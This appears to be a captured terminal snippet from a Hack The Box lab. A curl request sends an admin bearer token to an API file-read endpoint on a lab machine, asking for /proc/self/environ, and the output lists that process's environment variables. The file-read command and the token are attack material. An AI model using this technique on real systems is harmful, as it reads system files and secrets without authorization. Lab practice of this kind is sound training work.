 ❯ curl -X 'POST' \
'http://10.10.11.161/api/v1/admin/file' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNzQxOTM2OTU0LC
JpYXQiOjE3NDEyNDU3NTQsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyO
DQifQ.eL4UaJ5NCf-TEpWdq21t-kEbO-7YJTmmLLkooJussuE' \
-H 'Content-Type: application/json' \
-d '{
"file": "/proc/self/environ"
}' | jq -r '.file'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 454 100 420 100 34 498 40 --:--:-- --:--:-- --:--:-- 538
APP_MODULE=app.main:appPWD=/home/htb/uhcLOGNAME=htbPORT=80HOME=/home/htbLANG=C.UTF-8VIRTUAL_ENV=/home/htb/uhc/.venvINVO
CATION_ID=6802d7e9fca64151aca666d97f6655e4HOST=0.0.0.0USER=htbSHLVL=0PS1=(.venv) JOURNAL_STREAM=9:18279PATH=/home/htb/u
hc/.venv/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binOLDPWD=/